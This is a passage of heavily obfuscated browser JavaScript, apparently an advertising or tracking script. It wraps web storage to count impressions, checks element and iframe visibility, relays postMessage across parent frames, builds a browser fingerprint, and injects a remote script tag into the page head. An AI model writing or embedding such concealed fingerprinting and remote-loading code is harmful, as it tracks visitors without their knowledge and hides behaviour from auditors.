_0x3b7f4d=_0x1df5f9;_0x3b7f4d['\x64\x65\x74\x61\x63\x68\x45\x76\x65\x6e\x74'](_0x692f67(0x121),_0x2d8e60);var _0x43e330=_0x1a2579+_0x1ec773;_0x3b7f4d[_0x43e330]=null;delete _0x3b7f4d[_0x43e330];}},'\x64\x61':function(_0x1026a8,_0x57ba74){var _0x390a93=_0xf8253;if(_0x1c2c04[_0x390a93(0x1cf)]['\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74']){var _0x365b0a=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74']('\x43\x75\x73\x74\x6f\x6d\x45\x76\x65\x6e\x74');_0x365b0a['\x69\x6e\x69\x74\x43\x75\x73\x74\x6f\x6d\x45\x76\x65\x6e\x74'](_0x1026a8,!0x0,!0x0,_0x57ba74);_0x1df5f9[_0x390a93(0xb2)](_0x365b0a);}else _0x1df5f9[_0x1a2579+_0x1026a8]=_0x57ba74;}},_0x15c8e5=String[_0xf8253(0xb9)],_0x1c2c04=window,_0x5bce23,_0x5e1e82,_0xeeba2,_0x25d148,_0x36d0be,_0x201cca,_0x168641,_0x4b632b,_0x2c4e52,_0x116095,_0xd24e02,_0x5d8572,_0x2910bf,_0x475cf7,_0x4995f6,_0x4d3d23,_0x4eb9cb,_0x358224,_0xd9736d,_0x24c6fe,_0x1ee3cf,_0x2152da,_0x3e99f8,_0x28932f,_0x5d89e5,_0x3dd50a,_0x50951c,_0x541505,_0x1cd946,_0x1a14ae,_0x413597,_0x2d0d16=0x0,_0x48bb0d,_0xf7721e,_0x5d5d22,_0x37ed39,_0x2fc0b0,_0xa73ab1,_0x2e9db9,_0x131764,_0x4da7ed,_0xb7051e,_0x3a601f,_0x4aa3b5,_0x53dd02,_0x1faf73,_0x29ac63,_0x460ea3,_0x57aacf={'\x5a\x63':function(_0x4256d8){var _0x4560b2=_0xf8253;return _0x4256d8&&0x1==_0x4256d8[_0x4560b2(0x23a)];},'\x4b\x62':function(_0x4288f3){return JSON['\x70\x61\x72\x73\x65'](_0x3894f2(_0x4288f3));}},_0x45868d,_0x46dc85=_0x57aacf['\x5a\x63'](arguments);_0x46dc85?_0x45868d=_0x57aacf['\x4b\x62'](arguments[0x0]):_0x45868d=arguments;_0x489149(_0x45868d);_0x2e1b8a['\x64\x61'](_0x768ad8);var _0x3ead39={'\x67\x61':0x0,'\x77\x63':0x1,'\x53\x61':0x2,'\x7a\x63':0x3,'\x56\x61':0x4},_0x411267=!_0x304b3c['\x68']()&&(_0x304b3c[_0xf8253(0x21d)]()||_0x304b3c['\x73']());_0x3dbbfc[_0xf8253(0x93)]['\x62']=function(_0x3e8eb1){this['\x68'](_0x3e8eb1);};_0x3dbbfc[_0xf8253(0x93)]['\x68']=function(_0x368b9a){var _0x6b30ca=this['\x66'];_0x6b30ca[_0x368b9a]||(_0x6b30ca[_0x368b9a]=0x0);_0x6b30ca[_0x368b9a]+=0x1;};_0x3dbbfc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x53']=function(_0x3a5100){var _0x5ea8f0=this['\x66'],_0x65cbfe;for(_0x65cbfe in _0x5ea8f0)if(null===_0x3a5100(_0x65cbfe,_0x5ea8f0[_0x65cbfe]))break;};_0x3dbbfc['\x62']=function(_0x5e02a0){var _0x45d415=_0xf8253;if(_0x45d415(0x1ba)!=typeof _0x5e02a0['\x70\x75\x73\x68'])throw Error(_0x45d415(0x191));for(var _0x229e16=new _0x3dbbfc(),_0x2ba636=0x0;_0x2ba636<_0x5e02a0[_0x45d415(0x23a)];_0x2ba636++)_0x229e16['\x62'](_0x5e02a0[_0x2ba636]);return _0x229e16;};var _0x54ee39={'\x71\x64':function(_0x59bdec,_0x22c344,_0x5da01d){var _0x152113=_0xf8253;if(_0x59bdec[_0x22c344]==_0x5da01d)return _0x59bdec;if(!_0x59bdec[_0x152113(0x146)]||!_0x59bdec[_0x152113(0x146)][_0x152113(0x23a)])return null;for(var _0x4a25c3=0x0,_0x1adcdd;_0x4a25c3<_0x59bdec[_0x152113(0x146)]['\x6c\x65\x6e\x67\x74\x68'];_0x4a25c3++)if(_0x1adcdd=this['\x71\x64'](_0x59bdec[_0x152113(0x146)][_0x4a25c3],_0x22c344,_0x5da01d))return _0x1adcdd;return null;},'\x43\x61':_0x304b3c['\x66']()&&0x9>_0x304b3c['\x62'](_0xb87646['\x52'])?function(_0x10e378){var _0xde9799=_0xf8253;_0x10e378=_0x10e378[_0xde9799(0x1f3)]();_0x10e378={'\x74\x6f\x70':_0x10e378[_0xde9799(0x288)],'\x72\x69\x67\x68\x74':_0x10e378[_0xde9799(0x15b)],'\x62\x6f\x74\x74\x6f\x6d':_0x10e378[_0xde9799(0x17d)],'\x6c\x65\x66\x74':_0x10e378[_0xde9799(0x14f)]};_0x10e378['\x68\x65\x69\x67\x68\x74']=_0x10e378[_0xde9799(0x17d)]-_0x10e378['\x74\x6f\x70'];_0x10e378['\x77\x69\x64\x74\x68']=_0x10e378[_0xde9799(0x15b)]-_0x10e378[_0xde9799(0x14f)];return _0x10e378;}:function(_0x2c63d5){var _0x169e9b=_0xf8253;_0x2c63d5=_0x2c63d5[_0x169e9b(0x1f3)]();return{'\x74\x6f\x70':_0x2c63d5[_0x169e9b(0x288)],'\x72\x69\x67\x68\x74':_0x2c63d5[_0x169e9b(0x15b)],'\x62\x6f\x74\x74\x6f\x6d':_0x2c63d5[_0x169e9b(0x17d)],'\x6c\x65\x66\x74':_0x2c63d5[_0x169e9b(0x14f)],'\x68\x65\x69\x67\x68\x74':_0x2c63d5[_0x169e9b(0xe5)],'\x77\x69\x64\x74\x68':_0x2c63d5[_0x169e9b(0xd7)]};},'\x56\x64':function(_0x5740d8,_0xc2345a){var _0x3f24f4=_0xf8253;_0xc2345a=_0xc2345a||this['\x43\x61'](_0x5740d8);if(0x0>_0xc2345a[_0x3f24f4(0x14f)]+_0xc2345a[_0x3f24f4(0xd7)]||0x0>_0xc2345a[_0x3f24f4(0x15b)]+_0xc2345a['\x77\x69\x64\x74\x68']||0x0>_0xc2345a[_0x3f24f4(0x288)]+_0xc2345a[_0x3f24f4(0xe5)]||0x0>_0xc2345a[_0x3f24f4(0x17d)]+_0xc2345a[_0x3f24f4(0xe5)])return!0x1;var _0x143075=_0x5740d8[_0x3f24f4(0x19c)];return'\x68\x69\x64\x64\x65\x6e'==_0x143075['\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79']||'\x6e\x6f\x6e\x65'==_0x143075[_0x3f24f4(0xb5)]?!0x1:!(!_0x5740d8[_0x3f24f4(0x1b0)]&&!_0x5740d8[_0x3f24f4(0xfa)]);},'\x73':function(_0x2b1b70,_0x2d8a33){var _0x48bf18=_0xf8253;_0x2d8a33[_0x48bf18(0x11f)][_0x48bf18(0x20e)](_0x2b1b70,_0x2d8a33['\x6e\x65\x78\x74\x53\x69\x62\x6c\x69\x6e\x67']);},'\x63\x63':function(_0x9ab996,_0x282e31){var _0x4bd546=_0xf8253;for(var _0x30abf7=[],_0x3dfaef=0x0;_0x3dfaef<_0x9ab996[_0x4bd546(0x23a)];_0x3dfaef++){for(var _0x101b60=!0x1,_0x259c14=_0x9ab996[_0x3dfaef],_0x22a58c=0x0;_0x22a58c<_0x282e31[_0x4bd546(0x23a)];_0x22a58c++)if(_0x259c14===_0x282e31[_0x22a58c]){_0x101b60=!0x0;break;}_0x101b60||_0x30abf7[_0x4bd546(0xf3)](_0x259c14);}return _0x30abf7;},'\x4b\x61':function(_0x1f6184,_0xe8509f){var _0x4e462d=_0xf8253;for(var _0x2ac2ea=[],_0x341a38=0x0;_0x341a38<_0x1f6184[_0x4e462d(0x23a)];_0x341a38++)for(var _0x2a221a=_0x1f6184[_0x341a38],_0x15aa30=0x0;_0x15aa30<_0xe8509f[_0x4e462d(0x23a)];_0x15aa30++)if(_0x2a221a===_0xe8509f[_0x15aa30]){_0x2ac2ea[_0x4e462d(0xf3)](_0x2a221a);break;}return _0x2ac2ea;},'\x6f\x61':function(_0xb8bbdb){var _0x275a43=_0xf8253;return _0x24967b[_0x275a43(0x20d)]['\x61\x70\x70\x6c\x79'](_0x1c2c04[_0x275a43(0x1cf)],_0xb8bbdb);},'\x68':function(_0x5c658a){var _0x49a80d=_0xf8253;var _0xe77889=_0x24967b[_0x49a80d(0xe9)]('\x74\x65\x78\x74\x61\x72\x65\x61');_0xe77889[_0x49a80d(0x107)]=_0x5c658a;return _0xe77889['\x76\x61\x6c\x75\x65'];},'\x50\x62':function(_0x3d1985){var _0x5cc5e0=_0xf8253;return _0x304b3c['\x66']()&&0x8>=_0x304b3c['\x62'](_0xb87646['\x52'])?_0x3d1985['\x69\x6e\x6e\x65\x72\x54\x65\x78\x74']:_0x3d1985[_0x5cc5e0(0x94)];},'\x62':function(_0x3b3094,_0x9a3476){var _0x467664=_0xf8253;try{var _0x18c687=_0x24967b[_0x467664(0xe9)](_0x467664(0x1d3));_0x18c687[_0x467664(0x25c)]=_0x9a3476+'\x3f\x74\x69\x64\x3d'+_0x3b3094;_0x24967b['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65']('\x68\x65\x61\x64')[0x0][_0x467664(0xcc)](_0x18c687);}catch(_0x353b60){_0x340935(_0x31d127['\x76'],_0x467664(0x237)+_0x353b60);}},'\x4f\x62':function(_0x30ca4d,_0x24e818){var _0x2331cb=_0xf8253;var _0x45bc21=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x61');_0x45bc21[_0x2331cb(0x249)](_0x2331cb(0x1d7),_0x30ca4d);_0x45bc21[_0x2331cb(0x249)](_0x2331cb(0x19d),_0x24e818||'\x5f\x62\x6c\x61\x6e\x6b');return _0x45bc21;},'\x49\x61':function(_0x5d942a,_0x6c056f){var _0x50ac45=_0xf8253;return _0x50ac45(0x179)+_0x5d942a+_0x50ac45(0xc5)+_0x6c056f+_0x50ac45(0x155);},'\x47\x61':function(_0x2645af,_0x1d79c5,_0x58b078){var _0xd27e9e=_0xf8253;for(_0x1d79c5=_0x1d79c5[_0xd27e9e(0x123)]();_0x2645af&&_0xd27e9e(0x1ab)!=typeof _0x2645af[_0xd27e9e(0x177)];){if(_0x2645af['\x74\x61\x67\x4e\x61\x6d\x65'][_0xd27e9e(0x123)]()==_0x1d79c5&&(!_0x58b078||_0x58b078(_0x2645af)))return _0x2645af;_0x2645af=_0x2645af[_0xd27e9e(0x11f)];}return null;},'\x58\x62':function(_0x4415ba){var _0x20fa39=_0xf8253;return _0x4415ba?_0x4415ba[_0x20fa39(0x1e5)]==_0x1c2c04[_0x20fa39(0x12b)]['\x68\x6f\x73\x74\x6e\x61\x6d\x65']:!0x1;},'\x66':function(_0x3cf9f2){var _0x144c89=_0xf8253;return _0x24967b[_0x144c89(0x133)][_0x144c89(0x219)]['\x63\x61\x6c\x6c'](_0x1c2c04[_0x144c89(0x1cf)][_0x144c89(0x133)],_0x3cf9f2);},'\x41':function(_0x1c5f00,_0x1df000){var _0x22d35d=_0xf8253;_0x1c5f00[_0x22d35d(0x19c)][_0x22d35d(0xb5)]=_0x1df000?'\x62\x6c\x6f\x63\x6b':_0x22d35d(0x274);}};_0x5f9ded();_0x5f9ded();var _0x73b640=_0x5f9ded();_0x5f9ded();_0x5f9ded();_0x5f9ded();var _0x4067c8=_0x5f9ded(),_0x3a3852=_0x5f9ded(),_0x3cba50=_0x5f9ded(),_0x42b64c=_0x5f9ded(),_0x52bfe3={},_0xd9ddc6={'\x62\x61':function(_0x1c1cd1){return _0x52bfe3[_0x1c1cd1];},'\x72\x61':function(_0x2ceb52,_0x56b892){_0x52bfe3[_0x2ceb52]=_0x56b892;},'\x53\x64':function(_0x37281b){delete _0x52bfe3[_0x37281b];}},_0x571e4a=[[],[],[],[]],_0x21428c=[0x1,0x1,0x5,0x5],_0x308579={'\x67\x62':function(_0x170cef,_0x46b382,_0x57989f){var _0x20d1d3=_0xf8253;try{return _0x170cef[_0x20d1d3(0x116)](_0x46b382,_0x57989f||'\x2a'),!0x0;}catch(_0x1877f4){return!0x1;}},'\x6a\x66':function(_0x4ac5e7,_0x25ddc4,_0x5bd955){var _0x1505b0=_0xf8253;for(;_0x4ac5e7!=_0x4ac5e7['\x74\x6f\x70'];)_0x4ac5e7=_0x4ac5e7[_0x1505b0(0x266)],_0x308579['\x67\x62'](_0x4ac5e7,_0x25ddc4,_0x5bd955);},'\x65\x63':function(_0x108b2c,_0x224568,_0x5e78fe,_0x41fe26,_0x20f402,_0x3f6501){function _0x311edf(_0x5dbeff){var _0x4d8bc8=a0_0x2e74;_0x2b6ea0['\x49'](_0x4d8bc8(0x235),_0x311edf,!0x0,_0x1c2c04);_0x5dbeff[_0x4d8bc8(0xcd)]===_0x108b2c&&(_0x6d2b53&&clearTimeout(_0x6d2b53),_0x41fe26(_0x5dbeff[_0x5dbeff[_0x4d8bc8(0x235)]?_0x4d8bc8(0x235):_0x4d8bc8(0xf9)],_0x5dbeff[_0x4d8bc8(0xcd)]));}var _0x6d2b53;_0x2b6ea0['\x77']('\x6d\x65\x73\x73\x61\x67\x65',_0x311edf,!0x0,_0x1c2c04);_0x20f402&&0x0<_0x20f402&&(_0x6d2b53=_0x206763(function(){var _0x4bc2d9=a0_0x2e74;_0x2b6ea0['\x49'](_0x4bc2d9(0x235),_0x311edf,!0x0,_0x1c2c04);_0x3f6501&&_0x3f6501();},_0x20f402));return _0x308579['\x67\x62'](_0x108b2c,_0x224568,_0x5e78fe);},'\x6e\x66':function(_0x4b4089,_0x359ead,_0x339676,_0x257990,_0x23ed5b,_0x5a26df){var _0x2db8c4=_0xf8253;for(;_0x4b4089!=_0x4b4089[_0x2db8c4(0x288)];)_0x4b4089=_0x4b4089['\x70\x61\x72\x65\x6e\x74'],_0x308579['\x65\x63'](_0x4b4089,_0x359ead,_0x339676,_0x257990,_0x23ed5b,_0x5a26df);},'\x24\x65':function(_0x529972){var _0x35f88c=_0xf8253;_0x2b6ea0['\x77'](_0x35f88c(0x235),function(_0x484b2f){var _0x591729=_0x35f88c;_0x529972(_0x484b2f[_0x484b2f[_0x591729(0x235)]?'\x6d\x65\x73\x73\x61\x67\x65':_0x591729(0xf9)],_0x484b2f['\x73\x6f\x75\x72\x63\x65']);},!0x0,_0x1c2c04);},'\x6b\x62':function(_0x4b6e94,_0xef71a2){var _0x357efa=_0xf8253;_0x2b6ea0['\x77'](_0x357efa(0x235),function(_0x388ee2){var _0x5a831e=_0x357efa;_0x388ee2['\x73\x6f\x75\x72\x63\x65']===_0x4b6e94&&_0xef71a2(_0x388ee2[_0x388ee2[_0x5a831e(0x235)]?_0x5a831e(0x235):'\x64\x61\x74\x61'],_0x388ee2[_0x5a831e(0xcd)]);},!0x0,_0x1c2c04);}},_0x504b32='';'\x62\x6f\x6f\x6c\x65\x61\x6e'===typeof _0x1faf73&&!0x0===_0x1faf73&&(ab=!0x1);ab&&_0x2b6ea0['\x69\x61'](function(){_0x2a49a6['\x24\x62'](_0x5cc3e2,function(){var _0x5192fb=a0_0x2e74;try{var _0x2f0b9d=new window[(_0x5192fb(0x21f))]['\x46\x50\x32\x4f\x70\x74\x69\x6f\x6e\x73']();_0x2f0b9d[_0x5192fb(0xc0)]['\x50\x69\x78\x65\x6c\x52\x61\x74\x69\x6f']=!0x0;_0x2f0b9d[_0x5192fb(0xc0)][_0x5192fb(0x1ca)]=!0x0;_0x2f0b9d[_0x5192fb(0xb7)]=!0x0;_0x504b32=new window[(_0x5192fb(0x21f))](_0x2f0b9d)[_0x5192fb(0x194)]();}catch(_0x15ecb1){_0x340935(_0x31d127['\x76'],_0x5192fb(0x1a7)+_0x15ecb1);}});});var _0x555a71=function(_0x6c6374){var _0x50fe11=!0x1;_0x44b470()&&(_0x50fe11=!_0x58f5a5(_0x6c6374||0.9));return _0x50fe11;}(0.9),_0x228b16=(function(){var _0x180cc7=_0xf8253;var _0x4ed57f;_0x4ed57f=0.9;return _0x44b470()?_0x58f5a5(_0x4ed57f):window[_0x180cc7(0x1f5)]/window[_0x180cc7(0x115)][_0x180cc7(0x1b5)]>_0x4ed57f&&window[_0x180cc7(0x246)]/window['\x73\x63\x72\x65\x65\x6e'][_0x180cc7(0x9b)]>_0x4ed57f;}()),_0x1134d6=_0x44b470(),_0x358de1={'\x62\x61':function(_0x39db96){var _0x2fa1df=_0xf8253;var _0x1c4933=null,_0x5ff66c=_0x4067c8,_0x1a2aef=_0xd9ddc6['\x62\x61'](_0x5ff66c);if(_0x1a2aef)_0x1c4933=_0x1a2aef;else{if((_0x1a2aef=_0x24967b['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64'](_0x2fa1df(0xdf)))&&_0x110c13(_0x1a2aef,_0x2fa1df(0x1d3)))_0x1c4933=_0x1a2aef;else for(var _0x1a2aef=_0x24967b[_0x2fa1df(0x198)](_0x2fa1df(0x1d3)),_0x1e77a7=0x0;_0x1e77a7<_0x1a2aef[_0x2fa1df(0x23a)];_0x1e77a7++)-0x1<_0x1a2aef[_0x1e77a7]['\x73\x72\x63'][_0x2fa1df(0x222)](_0x2fa1df(0x1b2)+_0x39db96)&&(_0x1c4933=_0x1a2aef[_0x1e77a7]);_0x1c4933||(_0x39db96=_0x1c2c04[_0x2fa1df(0x1cf)][_0x2fa1df(0xab)],_0x1a2aef=_0x2fa1df(0x24a)[_0x2fa1df(0x18b)]('\x64\x66\x72','\x6f\x6e\x74'),_0x39db96&&-0x1<_0x39db96['\x73\x72\x63']['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1a2aef)&&(_0x1c4933=_0x39db96));_0xd9ddc6['\x72\x61'](_0x5ff66c,_0x1c4933);}return _0x1c4933;},'\x49':function(_0x513dd7){var _0x54c1ed=_0xf8253;try{var _0x525435=this['\x62\x61'](_0x513dd7);_0x525435&&(_0x189b63(_0x525435),_0xd9ddc6['\x72\x61'](_0x3a3852,'\x2f\x2f'+_0xc194f(_0x525435[_0x54c1ed(0x25c)])));}catch(_0x5d2eb6){_0x340935(_0x31d127['\x76'],_0x54c1ed(0x18a)+_0x5d2eb6);}},'\x6f\x64':function(_0x4f6838){var _0x210e4b=_0xf8253;var _0xf987ab,_0x2c2e9d=_0x3a3852,_0xe8b631=_0xd9ddc6['\x62\x61'](_0x2c2e9d);if(_0xe8b631)_0xf987ab=_0xe8b631;else if(_0x4f6838=this['\x62\x61'](_0x4f6838))if(_0x4f6838=_0x4f6838[_0x210e4b(0x25c)])_0xf987ab='\x2f\x2f'+_0xc194f(_0x4f6838),_0xd9ddc6['\x72\x61'](_0x2c2e9d,_0xf987ab);return _0xf987ab;}},_0x2e0e52={};_0xaffaf7['\x68']=function(){return new _0xaffaf7(_0x2d605d(),0x0);};_0xaffaf7['\x62']=function(){return new _0xaffaf7(0x0,0x0);};_0xaffaf7['\x66']=function(_0x5a005c){var _0x11914b=_0xf8253;return _0x5a005c?'\x73\x74\x72\x69\x6e\x67'==typeof _0x5a005c&&(_0x5a005c=_0x5a005c[_0x11914b(0x119)]('\x5f'),0x2==_0x5a005c[_0x11914b(0x23a)])?(_0x5a005c=[parseInt(_0x5a005c[0x0],0xa),parseInt(_0x5a005c[0x1],0xa)],isNaN(_0x5a005c[0x0])||isNaN(_0x5a005c[0x1])?null:new _0xaffaf7(_0x5a005c[0x0],_0x5a005c[0x1])):null:new _0xaffaf7(_0x2d605d(),0x0);};_0xaffaf7[_0xf8253(0x93)]['\x68']=function(){var _0x534358=_0xf8253;return[this['\x66'],this['\x62']][_0x534358(0x200)]('\x5f');};var _0x419816={0x1:0x1,0x2:0x2};_0x1c2c04[_0xf8253(0x10d)]=0x0;_0x5a86d3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c\x61']=function(_0x331f95){var _0x143675=_0xf8253;if(_0x331f95&&_0x331f95[_0x143675(0x23a)])try{for(var _0x3c9d99=[],_0x44f9df=0x0;_0x44f9df<_0x331f95['\x6c\x65\x6e\x67\x74\x68'];_0x44f9df++){var _0x332dea=_0x331f95[_0x44f9df];_0x3c9d99[_0x143675(0xf3)](new _0x31fbe5(_0x332dea[0x0],_0x332dea[0x1],this));}this['\x68']=_0x3c9d99;}catch(_0x14cb77){_0x340935(_0x31d127['\x44\x63']);}};_0x5a86d3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x47']=function(_0x282c1c){var _0x1fcf64=this['\x68']['\x6c\x65\x6e\x67\x74\x68'];return this['\x68'][_0x282c1c>=_0x1fcf64?_0x1fcf64-0x1:_0x282c1c];};_0x5a86d3[_0xf8253(0x93)]['\x6e\x61']=function(_0x4efdb2,_0x3e215b,_0x4a663f){var _0x333685=_0xf8253;var _0x1f156b=this['\x68'];return _0x1f156b&&0x0<_0x1f156b[_0x333685(0x23a)]&&(_0x3e215b=this['\x47'](_0x3e215b))&&_0x2e0e52[_0x3e215b['\x62']]?_0x4efdb2[_0x3e215b['\x62']]:_0x4a663f;};_0x5a86d3[_0xf8253(0x93)]['\x4a']=function(_0x49648e){return this['\x62']=_0x4a8c61(this,this['\x50'](),_0x49648e);};_0x5a86d3[_0xf8253(0x93)]['\x56']=function(_0x45de84){return this['\x66']=_0x4a8c61(this,this['\x4e'](),_0x45de84);};_0x5a86d3[_0xf8253(0x93)]['\x4f']=function(){return this['\x48']+'\x5f\x74\x73';};_0x5a86d3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x50']=function(){return this['\x48']+'\x5f\x64';};_0x5a86d3[_0xf8253(0x93)]['\x4e']=function(){var _0x34b5f9=_0xf8253;return this['\x48']+_0x34b5f9(0x1b9)+_0xd29b2(window[_0x34b5f9(0x16c)](location[_0x34b5f9(0x23f)]+(!0x0===_0xd9736d?location['\x73\x65\x61\x72\x63\x68']:'')))+'\x22\x5d';};_0x5a86d3[_0xf8253(0x93)]['\x6c\x62']=function(){var _0x30d17b=_0xf8253;this['\x62']['\x62']++;this['\x66']['\x62']++;_0x129c27['\x4d'][_0x30d17b(0xff)](this['\x4f'](),''+this['\x73']['\x62']);_0x129c27['\x4d']['\x73\x65\x74\x49\x74\x65\x6d'](this['\x50'](),this['\x62']['\x68']());_0x129c27['\x4d']['\x73\x65\x74\x49\x74\x65\x6d'](this['\x4e'](),this['\x66']['\x68']());};_0x5a86d3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x42']=function(){var _0x1208fa=_0xf8253;var _0x40654d=this['\x54'],_0x5d0df9=this['\x55'],_0x4daa7e=this['\x5a'],_0x29cdf9=0x3e8*this['\x6d\x61'],_0x109925=[];this['\x79\x61']();if(!_0x40654d&&!_0x5d0df9&&!_0x4daa7e)return[0x0,0x0];this['\x62']=this['\x4a'](_0x109925);this['\x66']=this['\x56'](_0x109925);if(0x1>_0x109925[_0x1208fa(0x23a)]&&0x0==this['\x62']['\x62']&&0x0==this['\x66']['\x62']&&!this['\x68'])return[0x0,0x0];if(0x0<_0x109925[_0x1208fa(0x23a)])return[-0x1,0x0];_0x109925=this['\x66']['\x66']>this['\x62']['\x66']?this['\x62']['\x66']:this['\x66']['\x66'];if(0x0<_0x109925)if(_0x168641===_0x595f9a[_0x1208fa(0x255)]){if(!(this['\x73']['\x62']<_0x1c2c04[_0x1208fa(0x10d)]+_0x29cdf9))return _0x129c27['\x4f\x61'](this['\x41']['\x48']),[0x0,0x0];}else{if(_0x109925+_0x29cdf9<this['\x73']['\x62'])return _0x129c27['\x4f\x61'](this['\x41']['\x48']),[0x0,0x0];}else 0x0==_0x109925&&_0x168641===_0x595f9a[_0x1208fa(0x255)]&&_0x129c27['\x4f\x61'](this['\x41']['\x48']);(_0x29cdf9=this['\x68'])&&0x0<_0x29cdf9[_0x1208fa(0x23a)]&&(_0x4daa7e=this['\x47'](this['\x62']['\x62'])['\x66']);return 0x0<_0x4daa7e&&(_0x109925=_0x129c27['\x4d'][_0x1208fa(0x276)](this['\x4f']()),_0x109925=parseInt(_0x109925,0xa),isNaN(_0x109925)&&(_0x109925=this['\x68']?this['\x57']:0x0),_0x29cdf9=this['\x73']['\x62'],_0x4daa7e=_0x109925+_0x4daa7e,this['\x73']['\x62']<_0x4daa7e)?[0x1,_0x4daa7e-_0x29cdf9||0x0]:_0x40654d&&this['\x62']['\x62']>=_0x40654d?[0x3,0x0]:_0x5d0df9&&this['\x66']['\x62']>=_0x5d0df9?[0x2,0x0]:[0x0,0x0];};_0x5a86d3[_0xf8253(0x93)]['\x77\x61']=function(){return 0x0===this['\x42']()[0x0];};_0x5a86d3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x79\x61']=function(){this['\x73']=new _0x21a335();};_0x6988d5['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6a']=function(_0x1f5cae,_0x2b6585){this['\x62'][_0x1f5cae]=_0x2b6585;return this;};_0x6988d5[_0xf8253(0x93)]['\x74\x6f\x53\x74\x72\x69\x6e\x67']=function(){var _0x34c884=_0xf8253;var _0x483910=_0x5c098e(this['\x62']),_0x504cde;this['\x73']?_0x504cde=_0x46dff0(this['\x66'],_0x111378(this['\x68']+'\x3f'+_0x483910)):(_0x483910=_0x46dff0(this['\x66'],this['\x68'],_0x483910),_0x504cde=_0x504cde||0x4,_0x504cde=_0x483910+=(-0x1<_0x483910[_0x34c884(0x222)]('\x3f')?'\x26':'\x3f')+'\x5f'+_0x3b4f5a(_0x504cde)+'\x3d'+_0x2d605d());return _0x504cde;};_0xa50874[_0xf8253(0x93)]['\x73\x65\x74\x49\x74\x65\x6d']=function(){var _0x3fea63=_0xf8253;var _0x352e63=window[_0x3fea63(0xe1)][_0x3fea63(0xff)][_0x3fea63(0x192)](window[_0x3fea63(0xe1)],arguments);this[_0x3fea63(0x23a)]=window[_0x3fea63(0xe1)]['\x6c\x65\x6e\x67\x74\x68'];return _0x352e63;};_0xa50874[_0xf8253(0x93)]['\x67\x65\x74\x49\x74\x65\x6d']=function(){var _0x3ce3bf=_0xf8253;return window[_0x3ce3bf(0xe1)][_0x3ce3bf(0x276)][_0x3ce3bf(0x192)](window[_0x3ce3bf(0xe1)],arguments);};_0xa50874['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0xf8253(0xc8)]=function(){var _0x1355c7=_0xf8253;var _0x5d534e=window[_0x1355c7(0xe1)][_0x1355c7(0xc8)][_0x1355c7(0x192)](window[_0x1355c7(0xe1)],arguments);this[_0x1355c7(0x23a)]=window[_0x1355c7(0xe1)][_0x1355c7(0x23a)];return _0x5d534e;};_0xa50874[_0xf8253(0x93)][_0xf8253(0x162)]=function(){var _0x167940=_0xf8253;var _0x233953=window[_0x167940(0xe1)][_0x167940(0x162)]['\x61\x70\x70\x6c\x79'](window[_0x167940(0xe1)],arguments);this['\x6c\x65\x6e\x67\x74\x68']=window[_0x167940(0xe1)][_0x167940(0x23a)];return _0x233953;};_0xa50874[_0xf8253(0x93)][_0xf8253(0x1d8)]=function(){var _0x52e55e=_0xf8253;return window[_0x52e55e(0xe1)][_0x52e55e(0x1d8)][_0x52e55e(0x192)](window[_0x52e55e(0xe1)],arguments);};_0x18c672[_0xf8253(0x93)]['\x73\x65\x74\x49\x74\x65\x6d']=function(){var _0x21844b=_0xf8253;var _0x33c35b=window['\x73\x65\x73\x73\x69\x6f\x6e\x53\x74\x6f\x72\x61\x67\x65'][_0x21844b(0xff)][_0x21844b(0x192)](window[_0x21844b(0x1cd)],arguments);this[_0x21844b(0x23a)]=window[_0x21844b(0x1cd)]['\x6c\x65\x6e\x67\x74\x68'];return _0x33c35b;};_0x18c672[_0xf8253(0x93)][_0xf8253(0x276)]=function(){var _0x4deade=_0xf8253;return window[_0x4deade(0x1cd)]['\x67\x65\x74\x49\x74\x65\x6d']['\x61\x70\x70\x6c\x79'](window[_0x4deade(0x1cd)],arguments);};_0x18c672[_0xf8253(0x93)][_0xf8253(0xc8)]=function(){var _0x1194e0=_0xf8253;var _0x30ff82=window[_0x1194e0(0x1cd)][_0x1194e0(0xc8)][_0x1194e0(0x192)](window[_0x1194e0(0x1cd)],arguments);this[_0x1194e0(0x23a)]=window[_0x1194e0(0x1cd)][_0x1194e0(0x23a)];return _0x30ff82;};_0x18c672[_0xf8253(0x93)]['\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d']=function(){var _0x14f4fd=_0xf8253;var _0x33e5ea=window[_0x14f4fd(0x1cd)]['\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d'][_0x14f4fd(0x192)](window[_0x14f4fd(0x1cd)],arguments);this[_0x14f4fd(0x23a)]=window['\x73\x65\x73\x73\x69\x6f\x6e\x53\x74\x6f\x72\x61\x67\x65'][_0x14f4fd(0x23a)];return _0x33e5ea;};_0x18c672['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0xf8253(0x1d8)]=function(){var _0xd527a1=_0xf8253;return window[_0xd527a1(0x1cd)][_0xd527a1(0x1d8)]['\x61\x70\x70\x6c\x79'](window[_0xd527a1(0x1cd)],arguments);};_0x35608e[_0xf8253(0x93)][_0xf8253(0x162)]=function(){};_0x35608e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0xf8253(0xff)]=function(){};_0x35608e[_0xf8253(0x93)]['\x70\x61']=function(){var _0x203147=this;this['\x66\x6f\x72\x45\x61\x63\x68'](function(){var _0x5e3d93=a0_0x2e74;_0x203147[_0x5e3d93(0x23a)]++;});};_0x35608e[_0xf8253(0x93)][_0xf8253(0x1d8)]=function(_0x65304f){var _0x3266cc=_0xf8253;var _0xc98452=null;this[_0x3266cc(0xba)](function(_0x3858b7,_0x2080c5,_0x4a4411){if(_0x4a4411===_0x65304f)return 